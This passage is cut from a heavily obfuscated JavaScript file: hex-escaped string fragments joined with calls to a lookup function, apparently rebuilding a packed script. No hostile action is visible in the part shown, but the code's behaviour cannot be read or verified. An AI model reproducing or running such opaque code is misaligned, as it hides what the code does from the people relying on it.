'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x32\x30')+_0x38fcd3('\x30\x78\x37\x36\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x34')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x31\x31\x31\x63')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x65\x30\x38')+_0x38fcd3('\x30\x78\x36\x38\x64')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x38\x33')+_0x38fcd3('\x30\x78\x31\x66\x66')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x65\x37\x39')+_0x38fcd3('\x30\x78\x38\x64\x30')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x61\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x62\x31')+'\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x63\x62\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x66\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x61')+'\x5b\x5d\x2c\x70\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x66\x38')+'\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x70\x5b'+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x33\x34\x65')+'\x5b\x5d\x2c\x70\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x36\x36\x65')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x62\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x31\x35')+_0x38fcd3('\x30\x78\x62\x36\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x38\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x35\x65')+_0x38fcd3('\x30\x78\x32\x38\x30')+_0x38fcd3('\x30\x78\x35\x64\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x39'))+(_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x66\x62\x32')+_0x38fcd3('\x30\x78\x37\x30\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x32\x61')+_0x38fcd3('\x30\x78\x32\x38\x61')+_0x38fcd3('\x30\x78\x63\x62\x66')+_0x38fcd3('\x30\x78\x61\x61\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x37')+_0x38fcd3('\x30\x78\x34\x34\x61')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x34\x35\x32')+_0x38fcd3('\x30\x78\x31\x31\x30\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x37\x64\x35')+_0x38fcd3('\x30\x78\x61\x39\x63')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x38\x35\x31')+_0x38fcd3('\x30\x78\x39\x66\x36')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x36\x35\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28\x66'+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x66\x31\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x35')+_0x38fcd3('\x30\x78\x62\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x61\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+'\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x30')+_0x38fcd3('\x30\x78\x61\x32\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x30\x64')+_0x38fcd3('\x30\x78\x65\x64\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x34\x66\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x38\x66\x62')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x6a'+_0x38fcd3('\x30\x78\x31\x32\x35\x64')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x61\x37')+_0x38fcd3('\x30\x78\x64\x33\x32')+'\x7d\x3b\x76\x5b\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x5d\x3d\x33'+_0x38fcd3('\x30\x78\x39\x64\x61')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x38\x64')+'\x27\x29\x5d\x3d\x73\x2c\x76\x5b\x65\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x38\x61\x34')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x66\x65\x62'))+(_0x38fcd3('\x30\x78\x35\x63\x35')+_0x38fcd3('\x30\x78\x32\x39\x31')+'\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x39')+_0x38fcd3('\x30\x78\x33\x61\x66')+_0x38fcd3('\x30\x78\x39\x63\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x62\x66')+_0x38fcd3('\x30\x78\x39\x36\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x65\x38')+_0x38fcd3('\x30\x78\x62\x38\x37')+_0x38fcd3('\x30\x78\x32\x39\x31')+_0x38fcd3('\x30\x78\x38\x31\x38')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x66')+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x61\x37\x36')+_0x38fcd3('\x30\x78\x32\x39\x31')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x31\x34\x38')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x36\x32\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x61\x61')+_0x38fcd3('\x30\x78\x34\x34\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x64\x37\x36')+_0x38fcd3('\x30\x78\x66\x66\x37')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c'+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x62\x38\x65')+_0x38fcd3('\x30\x78\x36\x33\x36')+'\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x37\x30\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x64\x65')+'\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x61\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c'+'\x5c\x5c\x27\x5d\x3d\x21\x21\x5b\x5d\x2c'+'\x77\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x61\x62\x30')+_0x38fcd3('\x30\x78\x65\x34\x39')+_0x38fcd3('\x30\x78\x37\x66\x39')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x27\x5d\x3d\x21\x21'+_0x38fcd3('\x30\x78\x65\x39\x31')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x34')+_0x38fcd3('\x30\x78\x36\x36\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x61\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x33\x36')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x61\x36\x34')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x38\x64')+_0x38fcd3('\x30\x78\x32\x63\x31')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x34\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+'\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x32\x63\x31')+_0x38fcd3('\x30\x78\x66\x31\x61'))+(_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x33\x65\x37')+_0x38fcd3('\x30\x78\x32\x37\x61')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x31\x32\x34\x39')+_0x38fcd3('\x30\x78\x39\x30\x36')+_0x38fcd3('\x30\x78\x33\x37\x63')+'\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x63\x39\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x39\x36')+'\x5c\x5c\x27\x29\x29\x29\x7b\x31\x74\x28'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x32\x33')+_0x38fcd3('\x30\x78\x63\x31\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x66')+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x39\x37\x36')+_0x38fcd3('\x30\x78\x35\x37\x62')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x33\x32\x38')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x63\x61\x35')+_0x38fcd3('\x30\x78\x37\x38\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x36\x33\x34')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x38\x61\x65')+_0x38fcd3('\x30\x78\x36\x35\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x36\x62\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x61\x38\x64')+'\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x63\x31\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x35')+_0x38fcd3('\x30\x78\x33\x64\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x66\x32\x38')+'\x3d\x7b\x7d\x3b\x79\x5b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x66\x64\x63')+_0x38fcd3('\x30\x78\x64\x65\x66')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x31\x64\x38')+_0x38fcd3('\x30\x78\x38\x65\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x62\x61')+'\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31'+_0x38fcd3('\x30\x78\x36\x65\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x27\x5d\x3d\x33\x4a\x2c\x42\x5b\x65'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x3d\x79'+'\x2c\x42\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x63\x36\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x61\x36\x62')+'\x43\x3d\x7b\x7d\x3b\x43\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33')+(_0x38fcd3('\x30\x78\x63\x32\x31')+_0x38fcd3('\x30\x78\x34\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x32\x61\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x37\x34')+'\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x78\x2c'+_0x38fcd3('\x30\x78\x34\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x64\x39\x65')+'\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x32\x34\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x27\x2c\x43\x5b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x62\x30')+_0x38fcd3('\x30\x78\x34\x37\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x31\x63\x39')+_0x38fcd3('\x30\x78\x37\x62\x61')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x37\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+_0x38fcd3('\x30\x78\x33\x30\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x39\x35\x35')+_0x38fcd3('\x30\x78\x35\x30\x35')+_0x38fcd3('\x30\x78\x31\x30\x39\x62')+_0x38fcd3('\x30\x78\x63\x37\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x39\x66\x37')+_0x38fcd3('\x30\x78\x62\x62\x37')+_0x38fcd3('\x30\x78\x62\x61\x38')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x31')+_0x38fcd3('\x30\x78\x37\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x39\x65\x32')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x33\x37\x35')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x66\x65\x62')+_0x38fcd3('\x30\x78\x33\x30\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x32\x34\x32')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x64\x32\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x39\x61\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x65\x64\x33')+_0x38fcd3('\x30\x78\x63\x32\x64')+'\x2c\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x34\x36\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x35\x39\x61')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x64\x32\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x61\x63\x32')+'\x20\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c')+('\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x35\x37\x39')+_0x38fcd3('\x30\x78\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x62\x32\x33')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x32\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x37')+'\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x63\x39\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x38\x39\x35')+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x39\x37')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\